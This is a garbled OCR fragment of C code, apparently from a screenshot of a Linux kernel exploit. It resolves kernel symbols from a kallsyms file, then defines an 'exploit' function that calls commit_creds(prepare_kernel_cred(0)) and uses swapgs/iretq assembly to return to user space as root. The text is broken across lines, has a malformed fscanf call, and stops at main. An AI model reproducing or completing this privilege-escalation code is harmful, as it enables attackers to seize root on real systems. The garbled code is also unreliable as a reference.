
	FILE *fp = 
fopen
(
"/tmp/kallsyms"
, 
"r"
);

while
 (
fscanf
(fp, 
"%p %*c %200s\n"
, &addr, s
    	{

if
(
strcmp
(sym, name) == 
0
) 
break
;

else
 addr = 
NULL
;

    	}

fclose
(fp);

return
 addr;

void
exploit
()
{

commit_creds
(
prepare_kernel_cred
(
0
));

asm
(
"swapgs;"
"mov %%rsp, %0;"
"iretq;"
        : : 
"r"
 (&tf));

int
main
(
void
)